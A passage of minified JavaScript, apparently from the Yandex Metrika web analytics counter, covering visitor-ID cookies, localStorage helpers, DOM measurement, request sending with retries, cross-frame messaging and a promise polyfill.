e)}d.wa?d.wa.push(b):b()}else b()}function vj(a,c){return{Y:function(b,d){var e=b.J;if(e&&(!c||c.Lf)){var f=a.document.title;b.T&&b.T.title&&(f=b.T.title);var g=fc("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=n(f,"0.innerHtml"))?f:"");f=f.slice(0,ua.lg);e.D("t",f)}d()}}}function Ib(a){return function(c,b){return{Y:function(d,e){var f=d.J,g=d.H;f&&g&&z(function(h){var k=Ee[h],l="bi",m=f;k||(k=jg[h],l="tel",m=ce(d));k&&(k=D(l+":"+h,k,null)(c,b,d),m.Ub(h,k))},a||tq());
e()}}}}function uq(a,c){var b=Gd(a);c.F(["initToParent"],function(d){var e=d[0];d=d[1];window.window&&(b.children[d.counterId]={info:d,window:e.source})}).F(["initToChild"],function(d){var e=d[0];d=d[1];e.source===a.parent&&c.N("parentConnect",[e,d])}).F(["parentConnect"],function(d){var e=d[1];e.counterId&&(b.Ga[e.counterId]={info:e,window:d[0].source})})}function vq(a){if(Ba("MutationObserver",a.MutationObserver)){var c=Gd(a).children,b=new a.MutationObserver(function(){z(function(d){n(c[d],"window.window")||
delete c[d]},da(c))});dc(a)(Ua(B,function(){b.observe(a.document.body,{subtree:!0,childList:!0})}))}}function wq(a,c){return function(b,d){var e,f={oc:ha(a)(aa),key:a.Math.random(),dir:0};b.length&&(f.oc=Fa(b[0]),f.key=parseFloat(b[1]),f.dir=Fa(b[2]));y(d,c);var g=(e={data:d},e.__yminfo=H(":",["__yminfo",f.oc,f.key,f.dir]),e);return{meta:f,Tf:kb(a,g)||""}}}function dc(a,c){function b(e){n(c,d)?e():Y(a,w(e,b),100)}void 0===c&&(c=a);var d=(c.nodeType?"contentWindow.":"")+"document.body";return va(function(e,
f){b(f)})}function Hd(a,c){var b=c.Od,d=b||"uid";b=b?a.location.hostname:void 0;var e=Lb(a),f=Ra(a),g=ha(a)(kg),h=wj(a,c),k=h[0];h=h[1];var l=e.C("d");xj(a,c);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=H("",[g,Wa(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-Fa(l))m=!0;m&&!c.tb&&(e.D(d,h,525600,b),e.D("d",""+g,525600,b));f.D(d,h);return h}function xq(a,c){return!c.tb&&xj(a,c)}function wj(a,c){var b=Ra(a),d=Lb(a),e=c.Od||"uid";return[b.C(e),d.C(e)]}function gi(a,c,b){lg(a,"metrika_enabled","1",0,c,b,!0);var d=
yj(a);(d=d&&d.metrika_enabled)&&zj(a,"metrika_enabled",c,b,!0);return!!d}function lg(a,c,b,d,e,f,g){void 0===g&&(g=!1);if(hi(a,me,c)){var h=c+"="+encodeURIComponent(b)+";";h+=""+yq(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(zq,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(Aj(a)[c]=b)}catch(l){}}}function me(a,c){var b=Aj(a);return b?b[c]||null:null}function yj(a){try{var c=a.document.cookie;if(!oa(c)){var b={};z(function(d){d=
d.split("=");var e=d[1];b[nb(d[0])]=nb(Bj(e))},(c||"").split(";"));return b}}catch(d){}return null}function hi(a,c,b){return!mg.length||L(b,ng)?!0:M(function(d,e){return d&&e(a,c,b)},!0,mg)}function ac(a){var c=I(a),b=c.C("hitId");b||(b=Wa(a),c.D("hitId",b));return b}function mj(a){var c=a.match(Cj);if(c){a=c[1];if(c=c[2])return L(c,og)?c:!1;if(a)return og[0]}return!1}function W(a){return M(function(c,b){var d=n(a,"location."+b);c[b]=d?""+d:"";return c},{},Aq)}function Vf(a,c,b){var d=Ia(c);return d&&
$i(a,c,Na(["p",Bq[d],"c"]),Uf,b)}function Tf(a,c){var b=ec(pg,a,c);if(!b){var d=ec("div",a,c);d&&(yb(pg+",div",d).length||(b=d))}return b}function $i(a,c,b,d,e){return M(function(f,g){var h=null;g in Dj?h=c.getAttribute&&c.getAttribute(Dj[g]):g in Rc&&(h="p"===g?Rc[g](a,c,e):"c"===g?Rc[g](a,c,d):Rc[g](a,c));h&&(h=h.slice(0,Ej[g]||100),f[g]=qg[g]?""+rc(h):h);return f},{},b)}function Zh(a,c,b){if(Id(a))return za(b.querySelectorAll(c));var d=Fj(c.split(" "),b);return Z(function(e,f){return Ob(a)(e,d)===
f},d)}function Fj(a,c){var b=ya(a),d=b.shift();if(!d)return[];d=c.getElementsByTagName(d);return b.length?pc(w(b,Fj),za(d)):za(d)}function sc(a,c){if(c.querySelector)return c.querySelector(a);var b=yb(a,c);return b&&b.length?b[0]:null}function yb(a,c){if(!c||!c.querySelectorAll)return[];var b=c.querySelectorAll(a);return b?za(b):[]}function cj(a){var c=null;try{c=a.target||a.srcElement}catch(b){}if(c){3===c.nodeType&&(c=c.parentNode);for(a=c&&c.nodeName&&(""+c.nodeName).toLowerCase();n(c,"parentNode.nodeName")&&
("a"!==a&&"area"!==a||!c.href&&!c.getAttribute("xlink:href"));)a=(c=c.parentNode)&&c.nodeName&&(""+c.nodeName).toLowerCase();return c.href?c:null}return null}function oc(a,c){var b=a.document,d=y({type:"text/javascript",charset:"utf-8",async:!0},c),e=ab(a);if(e){var f=e("script");rj(Ea,gb(function(l){var m=l[0];l=l[1];"async"===m&&l?f.async=!0:f[m]=l}))(d);try{var g=fc("getElementsByTagName",b),h=g("head")[0];if(!h){var k=g("html")[0];h=e("head");k&&k.appendChild(h)}h.insertBefore(f,h.firstChild);
return f}catch(l){}}}function Cq(a,c,b){var d=Gj(c);L(b,d.ub)||d.ub.push(b);if(Va(d.lb)){b=ab(a);if(!b)return null;b=b("iframe");y(b.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});b.src=c;a=Yb(a);if(!a)return null;a.appendChild(b);d.lb=b}else(a=n(d.lb,"contentWindow"))&&a.postMessage("frameReinit","*");return d.lb}function Dq(a,c){var b=fa(a)?a:[a];c=c||document;if(c.querySelectorAll){var d=H(", ",A(function(e){return"."+e},b));return za(c.querySelectorAll(d))}if(c.getElementsByClassName)return pc(v(ra("getElementsByClassName",
c),za),b);d=c.getElementsByTagName("*");b="("+H("|",b)+")";return Z(w(b,$b),za(d))}function rg(a,c,b){for(var d="",e=Sf(),f=Ia(c)||"*";c&&c.parentNode&&!L(f,["BODY","HTML"]);)d+=e[f]||"*",d+=Hj(a,c,b)||"",c=c.parentElement,f=Ia(c)||"*";return nb(d,128)}function Hj(a,c,b){if(a=Fe(a,c)){a=a.childNodes;for(var d=c&&c.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(c===a[f])return e;b&&a[f]===b||(e+=1)}}return 0}function Fe(a,c){var b=n(a,"document");if(!c||c===b.documentElement)return null;
if(c===yc(a))return b.documentElement;b=null;try{b=c.parentNode}catch(d){}return b}function Df(a,c){var b=sg(a,c),d=b.left;b=b.top;var e=Ge(a,c);return[d,b,e[0],e[1]]}function Ge(a,c){var b=n(a,"document");if(c===yc(a)||c===b.documentElement){b=Yb(a);var d=Sc(a);return[Math.max(b.scrollWidth,d[0]),Math.max(b.scrollHeight,d[1])]}return(b=Ic(c))?[b.width,b.height]:[c.offsetWidth,c.offsetHeight]}function sg(a,c){var b=c,d=n(a,"document"),e=Ia(b);if(!b||!b.ownerDocument||"PARAM"===e||b===yc(a)||b===d.documentElement)return{left:0,
top:0};if(d=Ic(b))return b=Yf(a),{left:Math.round(d.left+b.x),top:Math.round(d.top+b.y)};for(e=d=0;b;)d+=b.offsetLeft,e+=b.offsetTop,b=b.offsetParent;return{left:d,top:e}}function nb(a,c){if(a){var b=Ij?Ij.call(a):(""+a).replace(tj,"");return c&&b.length>c?b.substring(0,c):b}return""}function ec(a,c,b){if(!(c&&c.Element&&c.Element.prototype&&c.document&&b))return null;if(c.Element.prototype.closest&&Ba("closest",c.Element.prototype.closest)&&b.closest)return b.closest(a);var d=fi(c);if(d){for(;b&&
1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(Id(c)){for(a=za((c.document||c.ownerDocument).querySelectorAll(a));b&&1===b.nodeType&&-1===Ob(c)(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}return null}function Id(a){return!(!Ba("querySelectorAll",n(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}function Jj(a,c,b){var d=c.top,e=c.bottom,f=c.left,g=b.w;b=b.h;a=a.Math;c=a.min(a.max(c.right,0),g)-a.min(a.max(f,
0),g);return(a.min(a.max(e,0),b)-a.min(a.max(d,0),b))*c}function Kj(a){return He(a)&&!La(ma(a.type),Eq)?Ie(a)?!a.checked:!a.value:Fq(a)?!a.value:Gq(a)?0>a.selectedIndex:!0}function Ia(a){if(a)try{var c=a.nodeName;if(qa(c))return c;c=a.tagName;if(qa(c))return c}catch(b){}}function Lj(a,c){var b=a.document.getElementsByTagName("form");return Ob(a)(c,za(b))}function Hq(a,c,b){b=fc("dispatchEvent",b||a.document);var d=null,e=n(a,"Event.prototype.constructor");if(e&&(Ba("(Event|Object|constructor)",e)||
tg(a)&&"[object Event]"===""+e))try{d=new a.Event(c)}catch(f){if((a=fc("createEvent",n(a,"document")))&&T(a)){try{d=a(c)}catch(g){}d&&d.initEvent&&d.initEvent(c,!1,!1)}}d&&b(d)}function Ic(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(c){return"object"===typeof c&&null!==c&&16389===(c.rf&&c.rf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}function Yf(a){var c=yc(a),b=n(a,"document");return{x:a.pageXOffset||b.documentElement&&b.documentElement.scrollLeft||c&&
c.scrollLeft||0,y:a.pageYOffset||b.documentElement&&b.documentElement.scrollTop||c&&c.scrollTop||0}}function Sc(a){var c=Je(a);if(c){var b=c[2];return[a.Math.round(c[0]*b),a.Math.round(c[1]*b)]}c=Yb(a);return[n(c,"clientWidth")||a.innerWidth,n(c,"clientHeight")||a.innerHeight]}function Je(a){var c=n(a,"visualViewport.width"),b=n(a,"visualViewport.height");a=n(a,"visualViewport.scale");return oa(c)||oa(b)?null:[Math.floor(c),Math.floor(b),a]}function Yb(a){var c=n(a,"document")||{},b=c.documentElement;
return"CSS1Compat"===c.compatMode?b:yc(a)||b}function yc(a){a=n(a,"document");try{return a.getElementsByTagName("body")[0]}catch(c){return null}}function $b(a,c){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(c.className)}catch(b){return!1}}function zc(a){var c;try{if(c=a.target||a.srcElement)!c.ownerDocument&&c.documentElement?c=c.documentElement:c.ownerDocument!==document&&(c=null)}catch(b){}return c}function qc(a){var c=a&&a.parentNode;c&&c.removeChild(a)}function Rb(a){return a?a.innerText||
"":""}function Gf(a){if(oa(a))return!1;a=a.nodeType;return 3===a||8===a}function qf(a,c,b){void 0===c&&(c="");void 0===b&&(b="_ym");var d=""+b+c+"_";return{Hd:Iq(a),C:function(e,f){var g=Mj(a,""+d+e);return Va(g)&&!V(f)?f:g},D:function(e,f){Nj(a,""+d+e,f);return this},Hb:function(e){Oj(a,""+d+e);return this}}}function Nj(a,c,b){var d=ug(a);a=kb(a,b);if(!Va(a))try{d.setItem(c,a)}catch(e){}}function Mj(a,c){var b=ug(a);try{return Fb(a,b.getItem(c))}catch(d){}return null}function Oj(a,c){var b=ug(a);
try{b.removeItem(c)}catch(d){}}function ug(a){try{return a.localStorage}catch(c){}return null}function kb(a,c,b){try{return a.JSON.stringify(c,null,b)}catch(d){return null}}function ce(a,c,b){void 0===b&&(b=null);a.Ha||(a.Ha=vg());c&&a.Ha.Ub(c,b);return a.Ha}function Ke(a){return{Y:function(c,b){var d=a.document,e=c.J;if(e&&wg(a)){var f=ja(a),g=function(h){wg(a)||(f.Xb(d,Pj,g),b());return h};f.F(d,Pj,g);e.D("pr","1")}else b()}}}function xg(a){return function(c,b,d){return function(e,f){var g=Oa(Nf(c,
a,f),d);return pe(c,b,g)(e)}}}function pe(a,c,b){var d=Sb(a,c);return function(e){return Qj(b,e,!0).then(function(){var f=e.ga||{},g=f.Dh,h=void 0===g?"":g;g=f.qa;var k=void 0===g?"":g;f=f.Fh;f=A(function(l){return ua.Ta+"//"+(""+h+l||bc)+"/"+k},void 0===f?[bc]:f);return d(e,f)}).then(function(f){var g=f.Qc;f=f.cg;e.ti=g;e.ui=f;return Qj(b,e).then(w(g,O))})}}function Sb(a,c){return function(b,d){return Rj(a,c,d,b)}}function Rj(a,c,b,d,e,f){var g;void 0===e&&(e=0);void 0===f&&(f=0);var h=y({ha:[]},
d.X),k=c[f],l=k[0];k=k[1];var m=b[e];h.Na&&h.Na["Content-Type"]||!h.ca||(h.Na=y({},h.Na,(g={},g["Content-Type"]="application/x-www-form-urlencoded",g)),h.ca="site-info="+ie(h.ca));h.Yb=h.ca?"POST":"GET";h.bb=Jq(a,d,l);h.qa=(d.ga||{}).qa;h.ha.push(l);y(d.X,h);g=""+m+(d.Ma&&d.Ma.Wh?"/1":"");var p=0;p=Kq(a,g,h);return k(g,h).then(function(t){var q=p,r,u;mb(a,(r={},r.name="requestSuccess",r.data=(u={},u.body=t,u.requestId=q,u),r));return{Qc:t,cg:e}})["catch"](function(t){var q=p,r,u;mb(a,(r={},r.name=
"requestFail",r.data=(u={},u.error=t,u.requestId=q,u),r));q=f+1>=c.length;r=e+1>=b.length;q&&r&&Ta(t);return Rj(a,c,b,d,!r&&q?e+1:e,q?0:f+1)})}function Jq(a,c,b){var d=y({},c.H);a=ha(a);c.J&&(d["browser-info"]=Da(c.J.l()).D("st",a(kg)).Ca());!d.t&&(c=c.Ha)&&(c.D("ti",b),d.t=c.Ca());return d}function Kq(a,c,b){var d,e,f,g=Wa(a),h=b.ha,k=b.ca,l=b.Na,m=b.bb;b=b.Yb;mb(a,(d={},d.name="request",d.data=(e={},e.url=c,e.requestId=g,e.senderParams=(f={},f.rBody=k,f.debugStack=h,f.rHeaders=l,f.rQuery=m,f.verb=
b,f),e),d));return g}function Lc(a){return a?v(Ea,Wf(function(c,b){var d=b[0],e=b[1];V(e)||oa(e)||c.push(d+"="+ie(e));return c},[]),qd("&"))(a):""}function Lq(a){return a?v(gb(function(c){c=c.split("=");var b=c[1];return[c[0],oa(b)?void 0:Bj(b)]}),Wf(function(c,b){c[b[0]]=b[1];return c},{}))(a.split("&")):{}}function Bj(a){var c="";try{c=decodeURIComponent(a)}catch(b){}return c}function ie(a){try{return encodeURIComponent(a)}catch(c){}a=H("",Z(function(c){return 55296>=c.charCodeAt(0)},a.split("")));
return encodeURIComponent(a)}function Nf(a,c,b){return A(v(Nc,Qc([a,b]),ia),Sj[c]||[])}function Tj(a,c,b,d){a[c]||(a[c]=[]);b&&!oa(d)&&Uj(a[c],b,d)}function Uj(a,c,b){for(var d=[c,b],e=-1E4,f=0;f<a.length;f+=1){var g=a[f],h=g[0];g=g[1];if(b===g&&h===c)return;if(b<g&&b>=e){a.splice(f,0,d);return}e=g}a.push(d)}function Qj(a,c,b){void 0===b&&(b=!1);return new J(function(d,e){function f(k,l){l();d()}var g=a.slice();g.push({Y:f,ra:f});var h=mc(g,function(k,l){var m=b?k.Y:k.ra;if(m)try{m(c,l)}catch(p){h(Mq),
e(p)}else l()});h(Vj)})}function Jb(a,c,b){var d=b||"as";if(a.postMessage&&!a.attachEvent){b=ja(a);var e="__ym__promise_"+Wa(a)+"_"+Wa(a),f=B;d=E(a,d,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),c())});f=b.F(a,["message"],d);a.postMessage(e,"*")}else Y(a,c,0,d)}function vh(a,c,b,d,e){void 0===d&&(d=1);void 0===e&&(e="itc");c=mc(c,b);nc(a,c,d)(Ua(E(a,e),B))}function nc(a,c,b,d){void 0===b&&(b=1);void 0===d&&(d=Wj);yg=Infinity===b;return va(function(e,
f){function g(){try{var k=c(d(a,b));h=h.concat(k)}catch(l){return e(l)}c(Nq);if(c(Jd))return f(h),Xj(a);yg?(c(d(a,1E4)),f(h),Xj(a)):Y(a,g,100)}var h=[];Oq(g)})}function Xj(a){if(zg.length){var c=zg.shift();yg?c():Y(a,c,100)}else Ag=!1}function Oq(a){Ag?zg.push(a):(Ag=!0,a())}function wf(a){return va(function(c,b){b(a)})}function To(a){return va(function(c,b){a.then(b,c)})}function Pq(a){var c=[],b=0;return va(function(d,e){z(function(f,g){f(Ua(d,function(h){try{c[g]=h,b+=1,b===a.length&&e(c)}catch(k){d(k)}}))},
a)})}function So(a){var c=[],b=!1;return va(function(d,e){function f(g){c.push(g)===a.length&&d(c)}z(function(g){g(Ua(f,function(h){if(!b)try{e(h),b=!0}catch(k){f(k)}}))},a)})}function Ua(a,c){return function(b){return b(a,c)}}function mc(a,c){void 0===c&&(c=O);return va({Va:a,Kd:c,pe:!1,ya:0})}function Vj(a){function c(){function d(){b=!0;a.ya+=1}b=!1;a.Kd(a.Va[a.ya],function(){d()});b||(a.ya+=1,d=w(a,Vj))}for(var b=!0;!Jd(a)&&b;)c()}function Wj(a,c){return function(b){var d=ha(a),e=d(aa);return Yj(function(f,
g){d(aa)-e>=c&&g(Zj)})(b)}}function Le(a,c){return function(b){var d=ha(a),e=d(aa);return Me(function(f){d(aa)-e>=c&&Zj(f)})(b)}}function Me(a){return function(c){for(var b;c.Va.length&&!Jd(c);)b=c.Va.pop(),b=c.Kd(b,c.Va),a(c);return b}}function Qq(a){Jd(a)&&Ta(lc("i"));var c=a.Kd(a.Va[a.ya]);a.ya+=1;return c}function Nq(a){a.pe=!1}function Zj(a){a.pe=!0}function Mq(a){a.ya=a.Va.length}function Jd(a){return a.pe||a.Va.length<=a.ya}function ub(a){a=ha(a);return Math.round(a(Bg)/50)}function Bg(a){var c=
a.Ba,b=c[1];a=c[0]&&b?b():aa(a)-a.Gh;return Math.round(a)}function kg(a){return Math.round(aa(a)/1E3)}function jb(a){return Math.floor(aa(a)/1E3/60)}function aa(a){var c=a.ye;return 0!==c?c:Cg(a.l,a.Ba)}function eg(a){var c=ja(a),b=ak(a),d={l:a,ye:0,Ba:b,Gh:Cg(a,b)},e=b[1];b[0]&&e||c.F(a,["beforeunload","unload"],function(){0===d.ye&&(d.ye=Cg(a,d.Ba))});return va(d)}function Rq(a){return(10>a?"0":"")+a}function Ii(a,c,b){function d(){f=0;g&&(g=!1,f=Y(a,d,b),e.N(h))}var e=wd(a),f,g=!1,h;c.F(function(k){g=
!0;h=k;f||d();return B});return e}function Sq(a,c){return a.clearInterval(c)}function Tq(a,c,b,d){return a.setInterval(E(a,"i.err."+(d||"def"),c),b)}function Y(a,c,b,d){return Fd(a,E(a,"d.err."+(d||"def"),c),b)}function id(a){var c={};return{F:function(b,d){z(function(e){n(c,e)||(c[e]=wd(a));c[e].F(d)},b);return this},ja:function(b,d){z(function(e){n(c,e)&&c[e].ja(d)},b);return this},N:function(b,d){return n(c,b)?E(a,"e."+d,c[b].N)(d):[]}}}function wd(a){var c=[],b={};b.rj=c;b.F=v(ra("push",c),w(b,
O));b.ja=v(zb(Ob(a))(c),zb(ra("splice",c))(1),w(b,O));b.N=v(O,zb(ia),Uq(c));return b}function bk(a,c,b,d,e){var f=a.addEventListener&&a.removeEventListener,g=!f&&a.attachEvent&&a.detachEvent;if(f||g)if(e=e?f?"removeEventListener":"detachEvent":f?"addEventListener":"attachEvent",f)a[e](c,b,d);else a[e]("on"+c,b)}function D(a,c,b){return function(){return E(arguments[0],a,c,b).apply(this,arguments)}}function E(a,c,b,d,e){var f=Ta,g=b||f;return function(){var h=d;try{h=g.apply(e||null,arguments)}catch(k){qe(a,
c,k)}return h}}function Cg(a,c){var b=c||ak(a),d=b[0];b=b[1];return!isNaN(d)&&T(b)?Math.round(b()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function ak(a){a=Pf(a);var c=n(a,"timing.navigationStart"),b=n(a,"now");b&&(b=G(b,a));return[c,b]}function Pf(a){return n(a,"performance")||n(a,"webkitPerformance")}function qe(a,c,b){var d="u.a.e",e="";b&&("object"===typeof b?(b.unk&&Ta(b),d=b.message,e="string"===typeof b.stack&&b.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+b);Vq(d)||La(v(ra("indexOf",
d),ma(-1),Tb),Wq)||Xq(d)&&.1<=a.Math.random()||z(v(O,Qc(["jserrs",d,c,e]),ia),ck)}function Zd(){var a=Ca(arguments);return Ta(Sa(a))}function Sa(a){var c="";fa(a)?c=H(".",a):qa(a)&&(c=a);return lc("err.kn("+ua.fb+")"+c)}function qj(a){return lc("http."+a.status+".st."+a.statusText+".rt."+(""+a.responseText).substring(0,50))}function Yq(a){this.message=a}function mb(a,c){var b=c.ta;if(b){var d=b.split(":");b=d[1];d=dk(Kh(d[0]));if("1"===b||d)return}b=Zq(a);1E3===b.length&&b.shift();b.push(c)}function ek(a){return M(function(c,
b){c[cf[b[0]].ea]=b[1];return c},{},Ea(a))}function gc(a){z(function(c){var b=c[1];cf[c[0]]={ea:b.ea,Xa:b.Xa}},Ea(a))}function Ll(a,c,b,d,e){var f="object"===typeof a?a:{id:a,$:d,jc:e,ba:b};a=M(function(g,h){var k=h[1],l=k.Xa;k=f[k.ea];g[h[0]]=l?l(k):k;return g},{},Ea(c));hj(a,a.ba||{});return a}function $q(a){a=N(a);return hc[a]&&hc[a].Hi||null}function fk(a){a=N(a);return hc[a]&&hc[a].Gi}function hj(a,c){var b=N(a),d=n(c,"__ym.turbo_page"),e=n(c,"__ym.turbo_page_id");hc[b]||(hc[b]={});if(d||e)hc[b].Gi=
d,hc[b].Hi=e}function gk(a){return Ne(a)||od(a)||/mobile/i.test(fb(a))||!V(n(a,"orientation"))}function nf(a,c){if(Kd(a)&&c){var b=fb(a).match(Dg);if(b&&b.length)return+b[1]>=c}return!1}function of(a,c){var b=fb(a);return b&&(b=b.match(ar))&&1<b.length?Fa(b[1])>=c:!1}function wg(a){return L("prerender",A(w(n(a,"document"),n),["webkitVisibilityState","visibilityState"]))}function Wa(a,c,b){var d=V(b);V(c)&&d?(d=1,c=1073741824):d?d=1:(d=c,c=b);return a.Math.floor(a.Math.random()*(c-d))+d}function br(){var a=
Ca(arguments),c=a[0];for(a=a.slice(1);a.length;){var b=a.shift(),d;for(d in b)zd(b,d)&&(c[d]=b[d]);zd(b,"toString")&&(c.toString=b.toString)}return c}function hk(a){return V(a)?[]:Ld(function(c,b){c.push([b,a[b]]);return c},[],ik(a))}function ik(a){var c=[],b;for(b in a)zd(a,b)&&c.push(b);return c}function Kh(a){try{return parseInt(a,10)}catch(c){return null}}function se(a,c){return a.isFinite(c)&&!a.isNaN(c)&&"[object Number]"===Eg(c)}function cr(a){for(var c=[],b=a.length-1;0<=b;--b)c[a.length-
1-b]=a[b];return c}function Oa(a,c){z(v(O,ra("push",a)),c);return a}function Fg(a,c){return Array.prototype.sort.call(c,a)}function Dd(a){return a.splice(0,a.length)}function za(a){return a?fa(a)?a:Oe?Oe(a):"number"===typeof a.length&&0<=a.length?jk(a):[]:[]}function yd(a,c,b){return b?a:c}function dr(a,c){return Ld(function(b,d,e){d=a(d,e);return b.concat(fa(d)?d:[d])},[],c)}function kk(a,c){return Ld(function(b,d,e){b.push(a(d,e));return b},[],c)}function er(a,c){if(!Kd(a))return!0;try{c.call({0:!0,
length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}function fa(a){if(Md)return Md(a);(Md=Ka(Array.isArray,"isArray"))||(Md=fr);return Md(a)}function gr(a,c){for(var b="",d=0;d<c.length;d+=1)b+=""+(d?a:"")+c[d];return b}function hr(a,c){return 1<=lk(ma(a),c).length}function ir(a,c){for(var b=0;b<c.length;b+=1)if(a.call(c,c[b],b))return c[b]}function lk(a,c){return Ld(function(b,d,e){a(d,e)&&b.push(d);return b},[],c)}function $f(a,c,b){try{if(T(c)){var d=Ca(arguments).slice(3);
oa(b)?c.apply(void 0,d):G.apply(void 0,ya([c,b],d))()}}catch(e){Fd(a,w(e,Ta),0)}}function Ta(a){throw a;}function Fd(a,c,b){return fc("setTimeout",a)(c,b)}function pa(a,c){return fc("clearTimeout",a)(c)}function vd(){return[]}function Ac(){return{}}function fc(a,c){var b=n(c,a),d=n(c,"constructor.prototype."+a)||b;try{if(d&&d.apply)return function(){return d.apply(c,arguments)}}catch(e){return b}return d}function ob(a,c,b){return function(){var d=Ca(arguments),e=d[0];d=d.slice(1);var f=I(e),g=b?"global":
"m1082",h=f.C(g,{}),k=n(h,a);k||(k=x(c),h[a]=k,f.D(g,h));return k.apply(void 0,ya([e],d))}}function Fc(a,c){void 0===c&&(c={});if(!a||1>a.length)return c;M(function(b,d,e){if(e===a.length-1)return b;e===a.length-2?b[d]=a[e+1]:b[d]||(b[d]={});return b[d]},c,a);return c}function n(a,c){return a?M(function(b,d){if(oa(b))return b;try{return b[d]}catch(e){}return null},a,c.split(".")):null}function Nd(a){a=a.Ya=a.Ya||{};var c=a._metrika=a._metrika||{};return{Pa:function(b,d){Gg.call(c,b)||(c[b]=d);return this},
D:function(b,d){c[b]=d;return this},C:function(b,d){var e=c[b];return Gg.call(c,b)||V(d)?e:d}}}function zd(a,c){return oa(a)?!1:Gg.call(a,c)}function x(a,c){var b=[],d=[];var e=c?c:O;return function(){var f=Ca(arguments),g=e.apply(void 0,f),h=Hg(g,d);if(-1!==h)return b[h];f=a.apply(void 0,f);b.push(f);d.push(g);return f}}function Ob(a){if(Ig)return Ig;var c=!1;try{c=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var b=a.Array&&a.Array.prototype&&Ka(a.Array.prototype.indexOf,"indexOf");return Ig=
a=c&&b?function(d,e){return b.call(e,d)}:jr}function jr(a,c){for(var b=0;b<c.length;b+=1)if(c[b]===a)return b;return-1}function ia(a,c){return c?a(c):a()}function v(){var a=Ca(arguments),c=a.shift();return function(){var b=c.apply(void 0,arguments);return M(mk,b,a)}}function Wf(a,c){return F([a,c],M)}function Ld(a,c,b){for(var d=0,e=b.length;d<e;)c=a(c,b[d],d),d+=1;return c}function Ya(a){return ra("test",a)}function ra(a,c){return G(c[a],c)}function w(a,c){return G(c,null,a)}function F(a,c){return G.apply(void 0,
ya([c,null],a))}function kr(){var a=Ca(arguments),c=a[0],b=a[1],d=a.slice(2);return function(){var e=ya(d,Ca(arguments));if(Function.prototype.call)return Function.prototype.call.apply(c,ya([b],e));if(b){for(var f="_b";b[f];)f+="_"+f.length;b[f]=c;e=b[f]&&nk(f,e,b);delete b[f];return e}return nk(c,e)}}function nk(a,c,b){void 0===c&&(c=[]);b=b||{};var d=c.length,e=a;T(e)&&(e="d",b[e]=a);var f;d?1===d?f=b[e](c[0]):2===d?f=b[e](c[0],c[1]):3===d?f=b[e](c[0],c[1],c[2]):4===d&&(f=b[e](c[0],c[1],c[2],c[3])):
f=b[e]();return f}function Ca(a){if(Oe)try{return Oe(a)}catch(c){}return jk(a)}function jk(a){for(var c=a.length,b=[],d=0;d<c;d+=1)b.push(a[d]);return b}function Ma(a){return!Va(a)&&!V(a)&&"[object Object]"===Eg(a)}function oa(a){return V(a)||Va(a)}function T(a){return"function"===typeof a}function zb(a){return function(c){return function(b){return a(b,c)}}}function ka(a){return function(c){return function(b){return a(c,b)}}}function mk(a,c){return c(a)}function Qp(a){return a.replace(/\^/g,"\\^").replace(/\$/g,
"\\$").replace(cg,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,"\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}function lr(a){return""+a}function Ec(a,c){return!(!a||-1===ke(a,c))}function ke(a,c){if(ok)var b=ok.call(a,c);else a:{b=0;for(var d=a.length-c.length,e=0;e<a.length;e+=1){b=a[e]===c[b]?b+1:0;if(b===c.length){b=e-c.length+1;break a}if(!b&&e>d)break}b=-1}return b}function qa(a){return"string"===
typeof a}function Eg(a){return Object.prototype.toString.call(a)}function Jg(a,c){Jg=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,d){b.__proto__=d}||function(b,d){for(var e in d)d.hasOwnProperty(e)&&(b[e]=d[e])};return Jg(a,c)}function Ka(a,c){return Ba(c,a)&&a}function Ba(a,c){var b=Pe(a,c);c&&!b&&Kg.push([a,c]);return b}function Pe(a,c){if(!c||"function"!==typeof c)return!1;try{var b=""+c}catch(h){return!1}var d=b.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=
1){f="[native code]"[f]===b[g]||7===f&&"-"===b[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function B(){}function Tb(a){return!a}function pb(a,c){return c}function O(a){return a}function Ja(a,c){function b(){this.constructor=a}Jg(a,c);a.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}function ya(){for(var a=0,c=0,b=arguments.length;c<b;c++)a+=arguments[c].length;a=Array(a);var d=0;for(c=0;c<b;c++)for(var e=arguments[c],f=0,g=e.length;f<g;f++,d++)a[d]=e[f];return a}function mr(){}
function nr(a,c){return function(){a.apply(c,arguments)}}function Ga(a){if(!(this instanceof Ga))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Ja=0;this.Ee=!1;this.Sa=void 0;this.Cb=[];pk(a,this)}function qk(a,c){for(;3===a.Ja;)a=a.Sa;0===a.Ja?a.Cb.push(c):(a.Ee=!0,Ga.Fe(function(){var b=1===a.Ja?c.ai:c.hi;if(null===b)(1===a.Ja?Lg:Od)(c.promise,a.Sa);else{try{var d=b(a.Sa)}catch(e){Od(c.promise,e);return}Lg(c.promise,
